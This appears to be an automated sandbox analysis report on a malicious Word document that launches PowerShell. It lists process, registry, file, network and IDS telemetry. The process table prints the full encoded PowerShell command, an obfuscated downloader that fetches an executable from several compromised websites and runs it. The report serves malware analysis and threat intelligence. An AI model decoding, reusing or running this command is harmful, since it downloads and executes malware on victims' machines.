dABlAG0AdAB5AHAAZQAgAGQAaQByAGUAQwBUAE8AcgBZADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAEUAYwBVAGAAUgBJAGAAVABZAGAAcABSAG8AVABgAE8AQwBPAEwAIgAgAD0AIAAoACgAJwB0ACcAKwAnAGwAcwAxADIAJwArACcALAAgAHQAJwApACsAJwBsACcAKwAoACcAcwAxACcAKwAnADEAJwApACsAKAAnACwAIAB0AGwAJwArACcAcwAnACkAKQA7ACQATQByAHgAcwBxAHgAXwAgAD0AIAAoACgAJwBJACcAKwAnADMAZAAnACkAKwAoACcANAA3ACcAKwAnAGsAJwApACkAOwAkAFMAYwA5ADQAdAByAGwAPQAoACcAUQAnACsAKAAnAF8AbAAnACsAJwBhACcAKQArACgAJwA0ACcAKwAnADEANwAnACkAKQA7ACQAUwBfAGYAeQAxAGUANQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBJACcAKwAnAEcAJwArACgAJwBPACcAKwAnAFAAOQAnACkAKwAoACcAagAnACsAJwB0AHoAJwApACsAKAAnADMAcABJAEcAJwArACcATwBSACcAKwAnADkAZwB5ACcAKQArACcAeQBqACcAKwAoACcAMQAnACsAJwBJAEcATwAnACkAKQAuACIAcgBgAEUAcABsAGAAQQBDAEUAIgAoACgAJwBJACcAKwAnAEcATwAnACkALABbAHMAVAByAGkAbgBnAF0AWwBjAGgAYQBSAF0AOQAyACkAKQArACQATQByAHgAcwBxAHgAXwArACgAJwAuAGUAJwArACcAeABlACcAKQA7ACQASQBoADMAegBoAGgAOQA9ACgAJwBGAHUAJwArACgAJwBjACcAKwAnAG4AOABnACcAKQArACcAOQAnACkAOwAkAEsANQBzADYAeQA1ADgAPQAmACgAJwBuAGUAdwAtAG8AYgBqAGUAJwArACcAYwAnACsAJwB0ACcAKQAgAE4ARQB0AC4AdwBFAGIAQwBMAEkARQBuAFQAOwAkAEoAcgA4AG4AagA4ADIAPQAoACcAaAAnACsAKAAnAHQAdABwACcAKwAnADoALwAvACcAKwAnAHIAaQBhACcAKQArACcAbgAnACsAJwBkAHUAJwArACcAdAAnACsAKAAnAHIAYQAnACsAJwAuAGMAJwApACsAKAAnAG8AJwArACcAbQAnACsAJwAvAGkAbQBnAC8AWQBYADEAJwArACcALwAqAGgAdAAnACsAJwB0ACcAKwAnAHAAOgAvAC8AcwB3ACcAKQArACcAaQAnACsAJwBtAHMAJwArACcAZQBjACcAKwAoACcAdQByACcAKwAnAGUAJwApACsAKAAnAC4AYwBvAG0ALwB2ACcAKwAnAHMAaQAnACkAKwAoACcAbQAnACsAJwAtAGgAJwApACsAKAAnAGUAbgByACcAKwAnAHkAJwArACcALwByACcAKQArACgAJwAvACcAKwAnACoAaAAnACkAKwAnAHQAdAAnACsAKAAnAHAAOgAnACsAJwAvAC8AJwApACsAJwBnAHUAJwArACcAYQAnACsAKAAnAHIAYQAnACsAJwBuACcAKQArACgAJwB5ACcAKwAnAC4AbgAnACkAKwAoACcAZQB0AC8AegBlACcAKwAnAGYAaQByAG8ALwAnACsAJwBaACcAKwAnAE8ALwAnACkAKwAoACcAKgBoAHQAdABwAHMAOgAvACcAKwAnAC8AJwApACsAKAAnAGwAJwArACcAbwBzACcAKQArACcAZwBhACcAKwAnAGwAJwArACgAJwBwACcAKwAnAG8AbgAnACkAKwAoACcAZQBzACcAKwAnAC4AJwArACcAYwBvAG0AJwApACsAJwAvACcAKwAoACcAdwBwACcAKwAnAC0AYQAnACkAKwAnAGQAJwArACgAJwBtAGkAJwArACcAbgAvAFQAJwApACsAJwAvACoAJwArACgAJwBoAHQAdABwACcAKwAnAHMAJwApACsAKAAnADoAJwArACcALwAvACcAKQArACgAJwBxAHUAYQBsACcAKwAnAGkAJwApACsAKAAnAHQAJwArACcAeQBjAGgAaQAnACkAKwAoACcAbAAnACsAJwBkAGMAYQByAGUAJwArACcAcAByAGUAJwApACsAKAAnAHMAYwAnACsAJwBoAG8AJwApACsAJwBvACcAKwAnAGwALgAnACsAKAAnAGMAbwAnACsAJwBtAC8AMABCAHEAMAAnACsAJwBpACcAKwAnAEMAUgA2ACcAKwAnAGcAeAAnACkAKwAoACcALwAnACsAJwBvAHEAJwApACsAJwAvACcAKwAnACoAaAAnACsAKAAnAHQAJwArACcAdABwACcAKQArACcAcwA6ACcAKwAnAC8ALwAnACsAJwBiACcAKwAoACcAdQBzACcAKwAnAGkAJwApACsAKAAnAG4AZQAnACsAJwBzAHMAJwApACsAJwBlAHgAJwArACgAJwBpAHQAbgBvACcAKwAnAHcALgBjAG8AbQAvAG8AJwArACcAbABkACcAKwAnAC0AJwApACsAKAAnAHcAcAAtACcAKwAnAGkAbgAnACkAKwAnAGMAbAAnACsAJwB1AGQAJwArACgAJwBlAHMAJwArACcALwAxACcAKQArACgAJwB5AHIALwAqACcAKwAnAGgAdAAnACkAKwAnAHQAJwArACgAJwBwACcAKwAnAHMAOgAnACkAKwAnAC8AJwArACgAJwAvAGIAcgBvACcAKwAnAHcAbgAnACsAJwBzACcAKQArACcAaABvACcAKwAoACcAdABlAGwAJwArACcAZwByAG8AJwApACsAJwB1ACcAKwAoACcAcAAuACcAKwAnAGMAbwBtACcAKQArACcALwAnACsAKAAnAGgAbwAnACsAJwB0AGUAJwArACcAbABiAHIAbwAnACkAKwAoACcAdwBuACcAKwAnAHMAJwApACsAKAAnAGIAbwB1AHQAJwArACcAaQAnACkAKwAoACcAcQAnACsAJwB1AGUAJwApACsAJwAuAGMAJwArACgAJwBvAG0AJwArACcALwAyAHIALwAnACkAKQAuACIAcwBQAEwAYABpAHQAIgAoACQAVwAxAHUAeQBoAHcAeQApADsAJABKAHgAZwAxAGwAcQBoAD0AKAAnAE4AJwArACcAOAA4ACcAKwAoACcAcwAnACsAJwA1AHEAdgAnACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAEQANQAzAHAAaAB6AGUAIABpAG4AIAAkAEoAcgA4AG4AagA4ADIAKQB7AHQAcgB5AHsAJABLADUAcwA2AHkANQA4AC4AIgBkAGAAbwBgAFcATgBsAG8AYQBgAGQAZgBJAEwAZQAiACgAJABEADUAMwBwAGgAegBlACwAIAAkAFMAXwBmAHkAMQBlADUAKQA7ACQATAB3ADIAdgBlAHcAdgA9ACgAKAAnAEQAbwB2ACcAKwAnAF8AJwApACsAJwBvADAAJwArACcAegAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQAnACsAJwBJAHQAZQAnACsAJwBtACcAKQAgACQAUwBfAGYAeQAxAGUANQApAC4AIgBMAEUAYABOAGAARwBUAEgAIgAgAC0AZwBlACAAMgA5ADQAOQA4ACkAIAB7AC4AKAAnAEkAbgAnACsAJwB2AG8AJwArACcAawBlAC0ASQB0ACcAKwAnAGUAbQAnACkAKAAkAFMAXwBmAHkAMQBlADUAKQA7ACQAWQB4AGYAdQBnADUAOAA9ACgAKAAnAFQAZwAnACsAJwBsACcAKQArACgAJwBsAHAAJwArACcAMQAzACcAKQApADsAYgByAGUAYQBrADsAJABTADkAawBwAG0AaQAzAD0AKAAnAFIAJwArACcAdwAnACsAKAAnADkANwAnACsAJwBoAHgAdQAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATABxADcANABxADUAagA9ACgAJwBWACcAKwAnAHYAbgAnACsAKAAnAHEAJwArACcAawBoADEAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2560 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Detalii-822.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 195
Read events
1 313
Write events
698
Delete events
184
Modification events
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | gd7 |
Value: 67643700000A0000010000000000000000000000 | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR40C7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2352 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EHH8CCJGJGTRXAVRUXH8.temp | — | |
MD5:— | SHA256:— | |||
| 2560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$talii-822.doc | pgc | |
MD5:— | SHA256:— | |||
| 2352 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4c6f.TMP | binary | |
MD5:— | SHA256:— | |||
| 2560 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2352 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2560 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\UProof\ExcludeDictionaryEN0409.lex | text | |
MD5:F3B25701FE362EC84616A93A45CE9998 | SHA256:B3D510EF04275CA8E698E5B3CBB0ECE3949EF9252F0CDC839E9EE347409A2209 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
9
DNS requests
8
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2352 | POwersheLL.exe | GET | 403 | 177.12.163.114:80 | http://guarany.net/zefiro/ZO/ | BR | html | 400 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2352 | POwersheLL.exe | 191.6.196.95:80 | riandutra.com | IPV6 Internet Ltda | BR | suspicious |
2352 | POwersheLL.exe | 148.72.216.100:80 | swimsecure.com | — | US | suspicious |
2352 | POwersheLL.exe | 177.12.163.114:80 | guarany.net | IPV6 Internet Ltda | BR | suspicious |
2352 | POwersheLL.exe | 134.0.11.222:443 | losgalpones.com | 10dencehispahard, S.L. | ES | suspicious |
— | — | 134.0.11.222:443 | losgalpones.com | 10dencehispahard, S.L. | ES | suspicious |
— | — | 192.124.249.3:443 | businessexitnow.com | Sucuri | US | malicious |
2352 | POwersheLL.exe | 88.99.212.116:443 | brownshotelgroup.com | Hetzner Online GmbH | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
riandutra.com |
| suspicious |
swimsecure.com |
| malicious |
guarany.net |
| suspicious |
losgalpones.com |
| unknown |
qualitychildcarepreschool.com |
| suspicious |
businessexitnow.com |
| malicious |
brownshotelgroup.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2352 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2352 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2352 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2352 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2352 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2352 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2352 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |